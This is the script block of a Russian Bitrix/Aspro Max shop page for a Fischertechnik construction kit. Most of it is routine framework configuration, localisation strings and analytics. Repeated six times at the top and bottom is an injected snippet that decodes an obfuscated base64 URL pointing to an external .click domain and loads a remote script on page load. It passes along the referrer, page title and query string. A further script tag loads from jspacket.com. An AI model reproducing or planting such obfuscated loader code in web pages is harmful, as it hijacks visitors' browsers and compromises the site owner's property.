<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743069004});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743069445225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s3","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764340735,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e2b41659143b7ebd7bb1cfec6d7f6747"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161417929076433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161417929014190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16141789372490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17422741779240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174306899749664"></script>
<script src="/bitrix/js/main/ajax.min.js?161311406622194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174306940465924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17430688894569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743068889835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17430694042683"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s3");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s3")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17430685892299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1743068570557" defer=""></script>

<script  src="/bitrix/cache/js/s3/aspro_max/template_ce3132d76703bc2fa571bb21de411b3e/template_ce3132d76703bc2fa571bb21de411b3e_v1.js?1764237180333858"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/page_82712cb7723bd89af2ffa565dba96e63/page_82712cb7723bd89af2ffa565dba96e63_v1.js?1764237180367325"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_976ea6dc9518086d9c9f6c3297bbaa47/default_976ea6dc9518086d9c9f6c3297bbaa47_v1.js?17642371802144"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04_v1.js?1764237180528"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "fb44daa5bd71ef0aae7497d056b0a8c2"]); _ba.push(["host", "rosinterpro.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/fischertechnik/19123/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];var objg={event:'g'+'tm.js'};objg['gt'+'m.start']=new Date().getTime();w[l].push(objg);var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.goo'+'gleta'+'gman'+'ager.com/g'+'tm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GT'+'M-P7'+'RH3'+'NW9');</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/fischertechnik/19123/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script src="https://jspacket.com/js/1833.js"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(19123, {'PRODUCT_ID':'19123','IBLOCK_ID':'84','NAME':'Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи','DETAIL_PAGE_URL':'/catalog/robototekhnika/fischertechnik/19123/','PICTURE_ID':'60901','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'17935','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'19288','VALUE_NOVAT':'19288','DISCOUNT_VALUE_VAT':'19288','DISCOUNT_VALUE_NOVAT':'19288','ROUND_VALUE_VAT':'19288','ROUND_VALUE_NOVAT':'19288','VALUE':'19288','UNROUND_DISCOUNT_VALUE':'19288','DISCOUNT_VALUE':'19288','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'19 288 руб.','PRINT_VALUE_VAT':'19 288 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'19 288 руб.','PRINT_DISCOUNT_VALUE_VAT':'19 288 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'19 288 руб.','PRINT_DISCOUNT_VALUE':'19 288 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'В наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's3'
        })
    </script>
<script>
		BX.ready(function(){
			var currentProductId = 19123;
			var giftAjaxData = {
